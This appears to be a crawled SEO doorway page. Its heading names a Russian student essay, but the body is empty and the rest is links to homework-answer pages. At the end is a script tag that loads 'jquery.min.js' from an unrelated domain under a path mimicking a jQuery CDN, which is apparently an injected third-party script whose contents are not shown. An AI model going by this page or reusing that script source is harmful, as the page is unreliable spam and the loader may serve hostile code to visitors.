

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-rabotosposobnost-studentov-v-usloviyah-ozdorovitelno-sportivnogo-lagerya-referat.html
body_size: 2191
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Работоспособность студентов в условиях оздоровительно-спортивного лагеря реферат - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Работоспособность студентов в условиях оздоровительно-спортивного лагеря реферат</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-tekst-uchebnika-za-7-klass-po-biologii-v-b-zaharov-n-i-sonin.html">Текст учебника за 7 класс по биологии в.б. захаров,н.и. сонин</a></li>
                                <li><a href="x66pf-referat-kamyaniy-hrest-yak-hudozhn-y-simvol-trag-zmu.html">Реферат кам'яний хрест як художній символ трагізму</a></li>
                                <li><a href="x66pf-gdz-sfera-matematika-6-klass-bunimovich.html">Гдз сфера математика 6 класс бунимович</a></li>
                                <li><a href="x66pf-gdz-prakticheskaya-rabota-10-po-geografii.html">Гдз практическая работа №10 по географии</a></li>
                                <li><a href="x66pf-sochinenie-kto-zhe-on-stolypin.html">Сочинение кто же он столыпин</a></li>
                                <li><a href="x66pf-gdz-po-okruzhayuschemu-miru-4-klass-rabochaya-tetrad-poglazova-shilin-1-chast.html">Гдз по окружающему миру 4 класс рабочая тетрадь поглазова шилин 1 часть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-on-layn-reshebnik-po-angliyskomu-biboletova-babushis-snezhko.html">Он-лайн решебник по английскому биболетова, бабушис, снежко</a></li>
                                            <li><a href="x66pf-skachat-uchebnik-angliyskogo-yazyka-bonk-n-a.html">Скачать учебник английского языка бонк н а</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-kak-skachat-gdz-matematika-rabochaya-tetrad-s-i-volkova-4-klass-1-chast-besplatno.html">Как скачать гдз математика рабочая тетрадь с. и. волкова 4 класс 1 часть бесплатно</a></li>
                                            <li><a href="x66pf-esse-ili-sochinenie-gde-pravda-prostupaet-skvoz-tuman-tam-terpit-porazhenie-obman.html">Эссе или сочинение где правда проступает сквозь туман там терпит поражение обман</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-reshebnik-dlya-uchebnika-po-geometrii-apostolova.html">Решебник для учебника по геометрии апостолова</a></li>
                                            <li><a href="x66pf-shpargalka-po-obschestvoznaniyu-ponyatiya.html">Шпаргалка по обществознанию понятия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-referat-ispytaniya.html">Реферат испытания</a></li>
                                            <li><a href="x66pf-gdz-po-algebre-v-testah-7-klass.html">Гдз по алгебре в тестах 7 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
